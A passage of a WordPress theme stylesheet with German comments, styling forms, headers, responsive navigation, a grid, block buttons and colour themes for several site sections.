	.gg-com .wp-block-table.is-style-stripes tbody tr:nth-child(even) { background-color: var(--com-bg-color-light) !important; }
	.gg-com .wp-block-table.is-style-regular table tr:hover { background-color: var(--com-bg-color-light); }

	/* Bildunterschriften */
	figcaption {
		font-family: var(--global-secondary-font), var(--global-primary-font);
		color: var(--std-mute-color);
		font-size: var(--global-font-size-sm);
		text-align: center;
	}

	/*
	**
	**
	*/

/** 03. Elemente **/
/******************/

	.img-fluid { width: 100%; height: auto; }

	hr, .wp-block-separator {
		margin-top: var(--global-margins-std);
		margin-bottom: var(--global-margins-std);
		border: 0;
		border-bottom: var(--global-border-std) var(--com-border-color-std);
	}

	/* Rubrik Styles */
	.gg-top hr, .gg-top .wp-block-separator { border-color: var(--top-border-color-std); }
	.gg-vag hr, .gg-vag .wp-block-separator { border-color: var(--vag-border-color-std); }
	.gg-pub hr, .gg-pub .wp-block-separator { border-color: var(--pub-border-color-std); }
	.gg-sti hr, .gg-sti .wp-block-separator { border-color: var(--sti-border-color-std); }
	.gg-ges hr, .gg-ges .wp-block-separator { border-color: var(--ges-border-color-std); }
	.gg-net hr, .gg-net .wp-block-separator { border-color: var(--net-border-color-std); }
	.gg-com hr, .gg-com .wp-block-separator { border-color: var(--com-border-color-std); }

	.wp-block-embed, .wp-block-gallery, .wp-block-image, .wp-block-table, .wp-block-video {
		margin-bottom: var(--global-margins-std);
	}

	/* 03. A Formulare */
	/*******************/

	input[type=text],
	input[type=email],
	input[type=url],
	input[type=password],
	input[type=search],
	input[type=number],
	input[type=tel],
	input[type=date],
	textarea {
		font-family: inherit;
		border: var(--global-border-std) var(--com-border-color-std);
		border-radius: calc(.5 * var(--global-margins-xs));
		padding: var(--global-margins-xs);
		width: calc(100% - 2* var(--global-margins-xs));
		line-height: var(--global-font-size-std);
	}

	input[type=text]:focus,
	input[type=email]:focus,
	input[type=url]:focus,
	input[type=password]:focus,
	input[type=search]:focus,
	input[type=number]:focus,
	input[type=tel]:focus,
	input[type=date]:focus,
	textarea:focus {
		border-color: var(--com-main-color);
		background-color: var(--com-bg-color-light); 
	}

	textarea {
		resize: none;
	}

	/* select form styling */
	form select, .wpcf7-select {
		font-family: inherit;
		font-size: var(--global-font-size-std) !important;
		border: var(--global-border-std) var(--com-border-color-std);
		border-radius: calc(.5 * var(--global-margins-xs));
		width: 100%;
		line-height: var(--global-font-size-std) !important;
		height: calc( var(--global-font-size-std) + 3 * var(--global-margins-xs));
	}

	form select option {
		padding: var(--global-margins-xs) !important;
	}

	/* checkbox form styling */
	input[type=checkbox] {
		float: left;
		width: auto;
		margin-top: .25rem;
	}

	/*
	form select, input[type=date] { width: auto; }

	/*
	form select, input[type=date], input[type=checkbox] {
		appearance: none;
		-webkit-appearance: none;
		-moz-appearance: none;
	} /* remove standard browser styling */

	/*
	form select option { padding: var(--global-margins-xs); }
	
	/* input[type=submit] => Buttons (WP Blocks) */
	/* input[type=submit] { margin-bottom: 0 !important; }

	/* Checkboxen 
	input[type=checkbox] {
		float: left;
		width: auto;
		width: 1rem;
		height: 1rem;
		border: solid 2px inherit;
		margin: 0;
		padding: .5rem;
	}

	/*
	input[type=checkbox]:checked {
		background-color: hsla(100,100%,50%,.5);
	}

	input[type=checkbox]:checked:before {
		font-family: var(--global-icon-font);
		position: relative;
		top: -.5rem;
		left: -.5rem;
		content: "\f00c";
		background-color: var(--com-main-color);
		border-color: var(--com-main-color) !important;
		color: white;
	}*/

	.wpcf7-list-item-label { display: block; margin-left: calc( 2 * var(--global-margins-sm)); }

	form label { font-weight: bold; } /* label styling */

	.wpcf7-list-item-label { font-weight: normal; } /* labels of list normal font weight */

	/* radio buttons styling */
	input[type=radio] {
		font-family: inherit;
		display: inline;
	}

	.wpcf7-radio .wpcf7-list-item-label { display: inline; margin-left: var(--global-margins-xs); padding: 0; }
	.wpcf7-list-item { display: block;}
		
	/* WPCF7 Anpassungen */
	/*	

		.wpcf7 .screen-reader-response {
			position: absolute;
			overflow: hidden;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			width: 1px;
			margin: -1px;
			padding: 0;
			border: 0;
			word-wrap: normal !important;
		}

		.wpcf7 form .wpcf7-response-output {
			margin: 2em 0.5em 1em;
			padding: 0.2em 1em;
			border: 2px solid #00a0d2; 
		}

		.wpcf7 form.init .wpcf7-response-output,
		.wpcf7 form.resetting .wpcf7-response-output,
		.wpcf7 form.submitting .wpcf7-response-output {
			display: none;
		}

		.wpcf7 form.sent .wpcf7-response-output {
			border-color: #46b450; 
		}

		.wpcf7 form.failed .wpcf7-response-output,
		.wpcf7 form.aborted .wpcf7-response-output {
			border-color: #dc3232; 
		}

		.wpcf7 form.spam .wpcf7-response-output {
			border-color: #f56e28; 
		}

		.wpcf7 form.invalid .wpcf7-response-output,
		.wpcf7 form.unaccepted .wpcf7-response-output,
		.wpcf7 form.payment-required .wpcf7-response-output {
			border-color: #ffb900; 
		}

		.wpcf7-form-control-wrap {
			position: relative;
		}

		.wpcf7-not-valid-tip {
			color: #dc3232; 
			font-size: 1em;
			font-weight: normal;
			display: block;
		}

		.use-floating-validation-tip .wpcf7-not-valid-tip {
			position: relative;
			top: -2ex;
			left: 1em;
			z-index: 100;
			border: 1px solid #dc3232;
			background: #fff;
			padding: .2em .8em;
			width: 24em;
		}

		*/

		.wpcf7-list-item {
			margin: 0 !important; /* changed 0 0 0 1em */
		}

		.wpcf7-list-item-label::before,
		.wpcf7-list-item-label::after {
			content: "" !important; /* changed " " */
		}

		/*

		.wpcf7-spinner {
			visibility: hidden;
			display: inline-block;
			background-color: #23282d; 
			opacity: 0.75;
			width: 24px;
			height: 24px;
			border: none;
			border-radius: 100%;
			padding: 0;
			margin: 0 24px;
			position: relative;
		}

		form.submitting .wpcf7-spinner {
			visibility: visible;
		}

		.wpcf7-spinner::before {
			content: '';
			position: absolute;
			background-color: #fbfbfc; 
			top: 4px;
			left: 4px;
			width: 6px;
			height: 6px;
			border: none;
			border-radius: 100%;
			transform-origin: 8px 8px;
			animation-name: spin;
			animation-duration: 1000ms;
			animation-timing-function: linear;
			animation-iteration-count: infinite;
		}

		@media (prefers-reduced-motion: reduce) {
			.wpcf7-spinner::before {
				animation-name: blink;
				animation-duration: 2000ms;
			}
		}

		@keyframes spin {
			from {
				transform: rotate(0deg);
			}

			to {
				transform: rotate(360deg);
			}
		}

		@keyframes blink {
			from {
				opacity: 0;
			}

			50% {
				opacity: 1;
			}

			to {
				opacity: 0;
			}
		}

		.wpcf7 input[type="file"] {
			cursor: pointer;
		}

		.wpcf7 input[type="file"]:disabled {
			cursor: default;
		}

		.wpcf7 .wpcf7-submit:disabled {
			cursor: not-allowed;
		}

		.wpcf7 input[type="url"],
		.wpcf7 input[type="email"],
		.wpcf7 input[type="tel"] {
			direction: ltr;
		}

		*/


/*
	**
	**
	*/

/** 04. Seitenbereiche **/
/************************/

	/* Globale Ränder */
	.gg-page-header,
	.gg-page-content,
	.gg-single-content,
	.gg-page-footer { padding: var(--global-margins-xl); }

	.gg-child-pages-nav,
	.gg-blog-pages-nav { padding: var(--global-margins-sm) var(--global-margins-xl); }

	/*
	.gg-single-content { max-width: 1000px; margin: 0 auto; } /* give Single Article an A4 width */

	/* Media Queries */
	@media only screen and (max-width: 599.98px) {
		.gg-page-content,
		.gg-single-content,
		.gg-page-footer { padding: var(--global-margins-std) var(--global-margins-sm); }
		.gg-page-header { padding: 0; }
		
		.gg-child-pages-nav,
		.gg-blog-pages-nav { padding: var(--global-margins-sm) var(--global-margins-sm); }
	}
		
	/* 04. A Header */
	/****************/
	.gg-page-header { height: 10rem; }
	.gg-page-header {
		background-color: var(--com-bg-color-std);
		background-image: url("assets/img/bg-allgemein.jpg");
		background-size: cover;
		background-position: center;
		 } /* Standard Hintergrund */

	/* Rubrik Styles */
	.gg-top .gg-page-header { background-color: var(--top-bg-color-std); background-image: url("assets/img/bg-startseite.jpg"); }
	.gg-vag .gg-page-header { background-color: var(--vag-bg-color-std); background-image: url("assets/img/bg-veranstaltungen.jpg");}
	.gg-pub .gg-page-header { background-color: var(--pub-bg-color-std); background-image: url("assets/img/bg-publikationen.jpg");}
	.gg-sti .gg-page-header { background-color: var(--sti-bg-color-std); background-image: url("assets/img/bg-stipendien.jpg");}
	.gg-ges .gg-page-header { background-color: var(--ges-bg-color-std); background-image: url("assets/img/bg-gesellschaft.jpg");}
	.gg-net .gg-page-header { background-color: var(--net-bg-color-std); background-image: url("assets/img/bg-netzwerk.jpg"); }
	.gg-com .gg-page-header { background-color: var(--com-bg-color-std); background-image: url("assets/img/bg-allgemein.jpg"); }
	.gg-blog .gg-page-header { background-color: var(--top-bg-color-std); background-image: url("assets/img/bg-blog.jpg");}
	/* Standard Hintergrundfarbe, falls Bild fehlt */

	/* Media Queries */
	@media only screen and (max-width: 599.98px) {
		.gg-page-header { height: auto; }
	}

	/* Brand */

	.gg-brand {
		display: inline-block;
		
		background-color: var(--com-main-color);
		background-image: url("assets/img/bg-brand.png");
		background-position: center;
		background-repeat: no-repeat;
		border: var(--global-border-box) rgba(255,255,255,.5);
		filter: blur(5);
		filter: opacity(.8);
	}

	.gg-brand-text:hover { text-decoration: none; }

	/* Rubrik Styles */
	.gg-top .gg-brand { background-color: var(--top-main-color); }
	.gg-vag .gg-brand { background-color: var(--vag-main-color); }
	.gg-pub .gg-brand { background-color: var(--pub-main-color); }
	.gg-sti .gg-brand { background-color: var(--sti-main-color); }
	.gg-ges .gg-brand { background-color: var(--ges-main-color); }
	.gg-net .gg-brand { background-color: var(--net-main-color); }
	.gg-com .gg-brand { background-color: var(--com-main-color); }
	.gg-blog .gg-brand { background-color: var(--top-main-color); }
	
	.gg-brand-text {
		font-size: var(--global-font-size-h4);
		font-weight: bold;
		line-height: calc(var(--global-font-size-h4) + .25rem);
		color: white !important;
		text-shadow: 1px 1px 2px rgba(0,0,0,.5);
		
		display: block;
		padding: var(--global-margins-sm);
		
		height: 7rem;
	}

	@media (max-width: 599.98px) {
		.gg-brand { display: block; }
		.gg-brand { width: 100%; border: 0; }
		.gg-brand-text { display: inline-block; height: auto; }
	}

	@media (min-width: 600px) {
		.gg-brand { float: left; }
	}

	@media (min-width: 600px) and (max-width: 1149.98px) {
		.gg-brand { height: 6rem; }
		.gg-page-header { height: 7rem; }
	}

	/* Media Queries 
	@media only screen and (max-width: 599.98px) {
		.gg-brand { display: block; }
		.gg-brand { width: 100%; border: 0; }
		.gg-brand-text { display: inline-block; height: auto; }
	}

	@media (min-width: 600px) and (max-width: 1150px) {
		.gg-brand-text { height: 4.5rem; }
		.gg-top-menu { margin-bottom: 7rem !important; }
	}

	@media (min-width: 600px) {
		.gg-brand { float: left; }
	}*/

	/* 04. B Content */
	/*****************/

	.gg-blog-single-container {
		border: var(--global-border-thin) var(--com-border-color-std);
		border-radius: 3px;
		padding: var(--global-margins-xl);
		padding-bottom: var(--global-margins-std);
		margin-bottom: var(--global-margins-std);
		box-shadow: 0 0 20px rgba(0,0,0,.2);
	}

	@media (min-width: 1200px) {
		.gg-blog-single-container {
			padding: calc(2 * var(--global-margins-xl));
			padding-bottom: calc(3 * var(--global-margins-std));
		}
	}

	@media (max-width: 781.98px) {
		.gg-blog-single-container {
			padding: 0;
			border: 0;
			box-shadow: none;
			border-bottom: var(--global-border-std) var(--com-border-color-std);
		}
	}

	



	/* 04. C Footer */
	/****************/

	.gg-page-footer {
		background-color: var(--com-bg-color-light);
		border-top: var(--global-border-std) var(--com-bg-color-std);
		padding-bottom: calc(var(--global-margins-xl) - var(--global-margins-std));
	}

	.gg-page-footer hr { border-color: var(--com-border-color-std) !important; }

	/* Page Footer Widgets */
	.gg-footer-widget h5 { color: var(--std-text-color) !important; margin-bottom: 0; }
	
	/*
	**
	**
	*/

/** 05. Navigation **/
/********************/

	/* .gg-[location]-menu   = menu/navigation container
	** .gg-[location]-nav    = menu/navigation nav-tag
	** .gg-[location]-navbar = menu/navigation bar (horizontal stacking)

	/* Remove list styles in all navs */
	/* ******************************* */

	.gg-top-navbar,
	.gg-main-navbar,
	.gg-footer-nav,
	.sub-menu { list-style: none; padding: 0; margin: 0; }
	
	/* 05. A Responsive Menu Styling > Mobile */

	.gg-menu-collapse { background-color: white; }

	.gg-menu-collapse, .gg-menu-button {
		display: none;
		background-color: white;
		border-bottom: var(--global-border-std) var(--com-border-color-std);
	}

	/* Menu toggle & Nav Icon */
	.navbar-toggler {
		display: block;
		width: 100%;
		cursor: pointer;
		font-family: var(--global-primary-font);
		background-color: #fff;
		border-bottom: var(--global-border-std) var(--com-border-color-std);
		color: black !important;
	}

	.navbar-toggler-text {
		float: left;
		padding: var(--global-margins-xs) var(--global-margins-sm);
	}

	.navbar-toggler a { color: black !important; }

	.navbar-toggler-icon {
		float: right;
		padding: var(--global-margins-xs) var(--global-margins-sm);
		border-left: var(--global-border-std) var(--com-border-color-std);
	}

	.navbar-toggler-icon i, .navbar-toggler-icon svg { margin-right: 0; }

	/* Menu Items (Links) */
	.gg-top-navbar .menu-item a,
	.gg-main-navbar .menu-item a {
		color: inherit;
		font-weight: bold;
		display: block;
		padding: var(--global-margins-xs) var(--global-margins-sm);
		border-bottom: var(--global-border-thin) var(--com-border-color-std);
	}

/* 05. B Responsive Menu Styling > Tablet */

	@media (min-width: 600px) and (max-width: 1149.98px) {
		
		.navbar-toggler { display: inline !important; width: 12rem; float: right !important; background-color: rgba(255,255,255,.5); border: 0; margin-top: 4.5rem; }
		
		.gg-menu-collapse {
			position: absolute;
			top: 10rem;
			right: 3rem;
			width: 12rem;
			display: block;
			background-color: rgba(255,255,255,.8);
			         backdrop-filter: blur(3px);
			      -o-backdrop-filter: blur(3px);
			 -webkit-backdrop-filter: blur(3px);
			-mozilla-backdrop-filter: blur(3px);
			border: var(--global-border-thin) var(--com-border-color-std);
			border-bottom: 0;
			z-index: 9999;	
		}

	}

	/* 05. C Responsive Menu Styling > Desktop */

	@media (min-width: 1150px) {

		.navbar-toggler { display: none; }

		.gg-top-navbar, .gg-main-navbar { text-align: right; } /* Menu elements right align */

		.gg-top-navbar .menu-item a, .gg-main-navbar .menu-item a { display: inline-block; padding: 0; border: 0; } /* remove responsive */
		.gg-top-navbar .menu-item , .gg-main-navbar .menu-item { display: inline; } /* horizontal stacking */

		.gg-menu-collapse { background-color: transparent; border: 0; display: block; position: static; }
		.collapse { visibility: visible; }

		/* Main Menu */
		.gg-main-navbar .menu-item a {
			font-weight: normal;
			font-size: var(--global-font-size-h4);
			line-height: 1rem;
			padding: .5rem;
			margin: 0 -.1rem; }
		.gg-main-navbar .menu-item a:hover { text-decoration: none; color: white; text-shadow: 0px 1px 1px rgba(0,0,0,.25); }

		/* Main Menu Hover State */
		.gg-main-navbar > .menu-item:hover:nth-child(1) a { background-color: hsla(220,90%,45%,.75); }
		.gg-main-navbar > .menu-item:hover:nth-child(2) a { background-color: hsla(340,90%,45%,.75); }
		.gg-main-navbar > .menu-item:hover:nth-child(3) a { background-color: hsla( 40,90%,45%,.75); }
		.gg-main-navbar > .menu-item:hover:nth-child(4) a { background-color: hsla(100,90%,45%,.75); }
		.gg-main-navbar > .menu-item:hover:nth-child(5) a { background-color: hsla(280,90%,45%,.75); }
		.gg-main-navbar > .menu-item:hover:nth-child(6) a { background-color: hsla(20,90%,45%,.75); } /* neu */

		/* Main Menu Active State */
		.gg-main-navbar li.current-menu-item a,
		.gg-main-navbar li.current-page-ancestor a { color: white; text-shadow: 0px 1px 1px rgba(0,0,0,.25); }

		.gg-main-navbar li.current-menu-item:nth-child(1) a,
		.gg-main-navbar li.current-page-ancestor:nth-child(1) a { background-color: hsla(220,90%,45%,.75); }
		.gg-main-navbar li.current-menu-item:nth-child(2) a,
		.gg-main-navbar li.current-page-ancestor:nth-child(2) a { background-color: hsla(340,90%,45%,.75); }
		.gg-main-navbar li.current-menu-item:nth-child(3) a,
		.gg-main-navbar li.current-page-ancestor:nth-child(3) a { background-color: hsla( 40,90%,45%,.75); }
		.gg-main-navbar li.current-menu-item:nth-child(4) a,
		.gg-main-navbar li.current-page-ancestor:nth-child(4) a { background-color: hsla(100,90%,45%,.75); }
		.gg-main-navbar li.current-menu-item:nth-child(5) a,
		.gg-main-navbar li.current-page-ancestor:nth-child(5) a { background-color: hsla(280,90%,45%,.75); }
		.gg-main-navbar li.current-menu-item:nth-child(6) a,
		.gg-main-navbar li.current-page-ancestor:nth-child(6) a { background-color: hsla(20,90%,45%,.75); } /* neu */

		/* Top Menu */
		.gg-top-menu { margin: 0; margin-bottom: 6rem;}
		.gg-top-navbar .menu-item a { padding: .25rem; }

		.gg-top-navbar .current-menu-item a,
		.gg-top-navbar .current-page-ancestor a,
		.gg-top-navbar .current_page_parent a { text-decoration: underline; text-decoration-skip: ink; text-underline-position: under; }

	}
	
	/* 05. C Child Pages Menu */

	.gg-child-pages-nav {
		background-color: var(--com-bg-color-light);
	}

	.gg-blog-pages-nav {
		background-color: var(--top-bg-color-light);
	}

	/* Rubrik Styles */
	.gg-top .gg-child-pages-nav { background-color: var(--top-bg-color-light); }
	.gg-vag .gg-child-pages-nav { background-color: var(--vag-bg-color-light); }
	.gg-pub .gg-child-pages-nav { background-color: var(--pub-bg-color-light); }
	.gg-sti .gg-child-pages-nav { background-color: var(--sti-bg-color-light); }
	.gg-ges .gg-child-pages-nav { background-color: var(--ges-bg-color-light); }
	.gg-net .gg-child-pages-nav { background-color: var(--net-bg-color-light); }
	.gg-com .gg-child-pages-nav { background-color: var(--com-bg-color-light); }
	

	.gg-child-pages-nav ul,
	.gg-blog-pages-nav ul {
		list-style: none; padding: 0; margin: 0; display: inline;
	}

	.gg-blog-pages-nav ul { float: right; }

	.gg-child-pages-nav ul li { display: inline; margin-right: var(--global-margins-xs); }
	.gg-child-pages-nav ul li:last-child { margin-right: 0; }

	.gg-blog-pages-nav ul li { display: inline; margin-left: var(--global-margins-xs); }
	.gg-blog-pages-nav ul li:first-child { margin-left: 0; }

	.gg-child-pages-nav ul li a,
	.gg-blog-pages-nav ul li a {
		color: inherit;
	}

	.gg-blog-pages-nav a { font-weight: bold; }

	.gg-child-pages-nav .current-menu-item a {
		font-weight: bold;
	}

	/* Rubrik Styles */
	.gg-top .gg-child-pages-nav .current-menu-item a { color: var(--top-text-color); }
	.gg-vag .gg-child-pages-nav .current-menu-item a { color: var(--vag-text-color); }
	.gg-pub .gg-child-pages-nav .current-menu-item a { color: var(--pub-text-color); }
	.gg-sti .gg-child-pages-nav .current-menu-item a { color: var(--sti-text-color); }
	.gg-ges .gg-child-pages-nav .current-menu-item a { color: var(--ges-text-color); }
	.gg-net .gg-child-pages-nav .current-menu-item a { color: var(--net-text-color); }
	.gg-com .gg-child-pages-nav .current-menu-item a { color: var(--com-text-color); }
	


	/* Additional styling for navbars */
	/* ****************************** */
	/*
	.gg-top-navbar,
	.gg-main-navbar { text-align: right; }


	/* Display options for navbars */
	/* *************************** 

	.gg-top-navbar .menu-item,
	.gg-main-navbar .menu-item { display: inline; } /* horizontal stacking */

	/* 05. A Hauptmenu */
	/*******************/

	/*
	.gg-main-menu { margin: 0 -.5rem; }

	.gg-main-navbar .menu-item a { color: inherit; line-height: 1rem; }
	@media (min-width: 1400px) { .gg-main-navbar a { font-size: 1.5rem; } } 
	@media (max-width: 1399.98px) { .gg-main-navbar a { font-size: 1.4rem; } }


	.gg-main-navbar .menu-item { padding: .825rem .5rem .5rem .5rem; }

	
	




	/* 05. A Untermenus */
	/********************/

	/* Top Menu */
	/* ******** */
	/*
	

	

	







	/* 05. A Widgetmenus */
	/*********************/

	.gg-page-footer ul.nav { list-style: none; margin: 0; padding: 0; margin-bottom: var(--global-margins-std); }
	.gg-page-footer ul.nav li a { color: inherit; }

	@media only screen and (max-width: 599.98px) {
		.gg-page-footer ul.nav li { padding: calc(var(--global-margins-xs) / 2) 0; } /* größeres Padding für bessere UX */
	}

	/*
	**
	**
	*/

/** 06. Grid **/
/**************/

	.container, .container-fluid { width: 100%; margin: 0 auto; }

	@media only screen and (min-width: 1200px) {
		
		.container { width: calc(1200px - (2 * var(--global-margins-xl))); }
		/*.gg-single-content .container { max-width: 900px; }*/
	}

	/* Columns */

	.row {
		display: flex;
		flex-wrap: wrap;
		margin-right: calc(var(--global-margins-std) / -2);
		margin-left: calc(var(--global-margins-std) / -2); }

	.row > * {
		box-sizing: border-box;
		flex-shrink: 0;
		width: 100%;
		max-width: 100%;
		padding-right: calc(var(--global-margins-std) / 2);
		padding-left: calc(var(--global-margins-std) / 2);
	}

	.col { flex: 1 0 0%; }

	.col-auto { flex: 0 0 auto; width: auto; }
	.col-3 { flex: 0 0 auto; width: 25%; }
	.col-4 { flex: 0 0 auto; width: 33.33333333333%; }
	.col-6 { flex: 0 0 auto; width: 50%; }
	.col-8 { flex: 0 0 auto; width: 66.66666666667; }
	.col-9 { flex: 0 0 auto; width: 75%; }

	@media (max-width: 599.98px) {
		.col-3 { flex: 0 0 auto; width: 100%; }
		.col-4 { flex: 0 0 auto; width: 100%; }
		.col-6 { flex: 0 0 auto; width: 100%; }
		.col-8 { flex: 0 0 auto; width: 100%; }
		.col-9 { flex: 0 0 auto; width: 100%; }
	}

	@media (min-width: 600px) and (max-width: 999.98px) {
		.col-3 { flex: 0 0 auto; width: 50%; }
	}

	/*
	**
	**
	*/

/** 07. WP Blocks **/
/*******************/

	/* Buttons */
	.wp-block-buttons {
		margin-bottom: var(--global-margins-std) !important;
	}
	
	.wp-block-button { margin-bottom: var(--global-margins-xs) !important; }

	.wp-block-button .wp-block-button__link,
	.wp-block-button .wp-block-button__link:visited,
	.wp-block-file .wp-block-file__button,
	.wp-block-file .wp-block-file__button:visited,
	.wp-block-search__button,
	input[type=submit],
	input[type=submit]:visited	
	{
		font-family: inherit;
		display: inline-block;
		border-radius: calc(.5 * var(--global-margins-xs)); /* box properties */
		background-color: var(--com-text-color); /* invert main text color */
		padding: var(--global-margins-xs);
		padding-top: var(--global-margins-xs);
		margin-right: var(--global-margins-xs);
		box-shadow: 0 2px 4px rgba(0,0,0,.25);

		text-align: center; /* text properties */
		font-weight: bold;
		color: white !important;
		text-decoration: none;
		
		cursor:pointer;
	}

	.wp-block-search__button { margin-bottom: 0; } /* Correction for search block button */

	.wp-block-button .wp-block-button__link:hover,
	.wp-block-button .wp-block-button__link:active {
		color: inherit;
	}

	.wp-block-button .wp-block-button__link:active,
	input[type=submit]:active,
	.wp-block-search__button:active
	{
		transform: translate(0, 2px);
		box-shadow: none;
	}

	.wp-block-button.is-style-outline .wp-block-button__link {
		color: var(--com-text-color) !important;
		border-radius: calc(.5 * var(--global-margins-xs)) !important; /* box properties */
		border: var(--global-border-std) var(--com-text-color);
		background-color: transparent !important;
	}

	/* Rubrik Styles */f
	.gg-top .wp-block-button .wp-block-button__link,
	.gg-top .wp-block-button .wp-block-button__link:visited,
	.gg-top .wp-block-file .wp-block-file__button,
	.gg-top .wp-block-file .wp-block-file__button:visited,
	.gg-top input[type=submit],
	.gg-top input[type=submit]:visited { background-color: var(--top-text-color); /* invert main text color */ }

	.gg-vag .wp-block-button .wp-block-button__link,
	.gg-vag .wp-block-button .wp-block-button__link:visited,
	.gg-vag .wp-block-file .wp-block-file__button,
	.gg-vag .wp-block-file .wp-block-file__button:visited,
	.gg-vag input[type=submit],
	.gg-vag input[type=submit]:visited { background-color: var(--vag-text-color); /* invert main text color */ }
	
	.gg-pub .wp-block-button .wp-block-button__link,
	.gg-pub .wp-block-button .wp-block-button__link:visited,
	.gg-pub .wp-block-file .wp-block-file__button,
	.gg-pub .wp-block-file .wp-block-file__button:visited,
	.gg-pub input[type=submit],
	.gg-pub input[type=submit]:visited { background-color: var(--pub-text-color); /* invert main text color */ }

	.gg-sti .wp-block-button .wp-block-button__link,
	.gg-sti .wp-block-button .wp-block-button__link:visited,
	.gg-sti .wp-block-file .wp-block-file__button,
	.gg-sti .wp-block-file .wp-block-file__button:visited,
	.gg-sti input[type=submit],
	.gg-sti input[type=submit]:visited { background-color: var(--sti-text-color); /* invert main text color */ }

	.gg-ges .wp-block-button .wp-block-button__link,
	.gg-ges .wp-block-button .wp-block-button__link:visited,
	.gg-ges .wp-block-file .wp-block-file__button,
	.gg-ges .wp-block-file .wp-block-file__button:visited,
	.gg-ges input[type=submit],
	.gg-ges input[type=submit]:visited { background-color: var(--ges-text-color); /* invert main text color */ }

	.gg-net .wp-block-button .wp-block-button__link,
	.gg-net .wp-block-button .wp-block-button__link:visited,
	.gg-net .wp-block-file .wp-block-file__button,
	.gg-net .wp-block-file .wp-block-file__button:visited,
	.gg-net input[type=submit],
	.gg-net input[type=submit]:visited { background-color: var(--net-text-color); /* invert main text color */ }

	.gg-com .wp-block-button .wp-block-button__link,
	.gg-com .wp-block-button .wp-block-button__link:visited,
	.gg-com .wp-block-file .wp-block-file__button,
	.gg-com .wp-block-file .wp-block-file__button:visited,
	.gg-com input[type=submit],
	.gg-com input[type=submit]:visited { background-color: var(--com-text-color); /* invert main text color */ }

	.gg-top .wp-block-button.is-style-outline .wp-block-button__link { color: var(--top-text-color) !important; border-color: var(--top-text-color); }
	.gg-vag .wp-block-button.is-style-outline .wp-block-button__link { color: var(--vag-text-color) !important; border-color: var(--vag-text-color); }
	.gg-pub .wp-block-button.is-style-outline .wp-block-button__link { color: var(--pub-text-color) !important; border-color: var(--pub-text-color); }
	.gg-sti .wp-block-button.is-style-outline .wp-block-button__link { color: var(--sti-text-color) !important; border-color: var(--sti-text-color); }
	.gg-ges .wp-block-button.is-style-outline .wp-block-button__link { color: var(--ges-text-color) !important; border-color: var(--ges-text-color); }
	.gg-net .wp-block-button.is-style-outline .wp-block-button__link { color: var(--net-text-color) !important; border-color: var(--net-text-color); }
	.gg-com .wp-block-button.is-style-outline .wp-block-button__link { color: var(--com-text-color) !important; border-color: var(--com-text-color); }

	/* Columns */

	@media (min-width: 600px) and (max-width: 781px) {
		.column-wrap-correction { flex-wrap: nowrap !important; }
	}

	.gg-blog-single-content .wp-block-columns { margin-bottom: 0 !important; }

	

	/* Cover */
	.wp-block-cover {
		margin-top: var(--global-margins-std);
		margin-bottom:var(--global-margins-std);
		padding: 0 !important;
		background-position: center bottom !important;
	}

	.wp-block-cover.has-background-dim:not(.has-background-gradient)::before {
		opacity: .1 !important;
	}

	.wp-block-cover .wp-block-cover__inner-container {
		border: solid calc(var(--global-margins-std)/2) rgba(255,255,255,.75);
		padding: var(--global-margins-std);
		min-height: inherit;
	}

	.wp-block-cover p {
		color: white;
		font-weight: bold;
		font-size: var(--global-font-size-h2);
		line-height: calc(var(--global-font-size-h2) + .5rem);
		text-align: left !important;
		text-shadow: 1px 1px 4px rgba(0,0,0,.5);
	}

	/* Image */
	.wp-block-image { margin-bottom: var(--global-margins-std); }

	.wp-block-image img {
		width: 100%;
		height: auto;
		margin-bottom: 0 !important;
	}

	.wp-block-image figcaption { margin-top: var(--global-margins-xs) !important; }

	/* Sitemap */
	.wp-block-page-list { list-style: none; margin: 0; padding: 0; }
	.wp-block-page-list .wp-block-pages-list__item a { font-weight: bold; }

	.wp-block-page-list a { color: inherit; }

	.wp-block-pages-list__item { margin-bottom: var(--global-margins-sm); }

	.submenu-container { list-style: none; }
	.submenu-container .wp-block-pages-list__item { margin-bottom: 0; }

	.submenu-container .wp-block-pages-list__item a { font-weight: normal; }

	/*
	.wp-block-pages-list__item a::before { content: "\f067"; margin-right: var(--global-margins-xs); font-family: "Font Awesome 5 Free"; font-size: 80%; color: var(--com-main-color); }
	.wp-block-pages-list__item a:hover::before { text-decoration: none; text-decoration-line: none; cursor: pointer; }

	.submenu-container .wp-block-pages-list__item__link::before { content: "\f105"; }*/

	.wp-block-page-list > .wp-block-pages-list__item a { color: var(--com-text-color); }
	.wp-block-page-list > .wp-block-pages-list__item:nth-child(2) a { color: var(--top-text-color); }
	.wp-block-page-list > .wp-block-pages-list__item:nth-child(3) a { color: var(--vag-text-color); }
	.wp-block-page-list > .wp-block-pages-list__item:nth-child(4) a { color: var(--pub-text-color); }
	.wp-block-page-list > .wp-block-pages-list__item:nth-child(5) a { color: var(--sti-text-color); }
	.wp-block-page-list > .wp-block-pages-list__item:nth-child(6) a { color: var(--ges-text-color); }
	.wp-block-page-list > .wp-block-pages-list__item:nth-child(7) a { color: var(--net-text-color); }

	.wp-block-page-list .wp-block-pages-list_item::after { content: "+"; margin-right: 1rem; }



	
	/* Tables */
	.wp-block-table figcaption { margin-top: var(--global-margins-xs); }


	/* Textbox */
	.wp-block-textbox {
		border: var(--global-border-box) var(--com-bg-color-std);
		background-color: var(--com-bg-color-light);
		padding: var(--global-margins-sm);
	}

	div.wp-block-textbox {
		margin-bottom: var(--global-margins-std);
		padding-bottom: 0;
	}

	/*div.wp-block-column.wp-block-textbox { margin-bottom: 0 !important; } */
/*
	@media (max-width: 599.98px) {
		div.wp-block-column.wp-block-textbox { margin-bottom: var(--global-margins-std) !important; }
		div.wp-block-column.wp-block-textbox:last-child { margin-bottom: 0 !important; }
	}*/

	/* Rubrik Styles */
	.gg-top .wp-block-textbox, .wp-block-textbox.gg-top { border-color: var(--top-bg-color-std); background-color: var(--top-bg-color-light); }
	.gg-vag .wp-block-textbox, .wp-block-textbox.gg-vag { border-color: var(--vag-bg-color-std); background-color: var(--vag-bg-color-light); }
	.gg-pub .wp-block-textbox, .wp-block-textbox.gg-pub { border-color: var(--pub-bg-color-std); background-color: var(--pub-bg-color-light); }
	.gg-sti .wp-block-textbox, .wp-block-textbox.gg-sti { border-color: var(--sti-bg-color-std); background-color: var(--sti-bg-color-light); }
	.gg-ges .wp-block-textbox, .wp-block-textbox.gg-ges { border-color: var(--ges-bg-color-std); background-color: var(--ges-bg-color-light); }
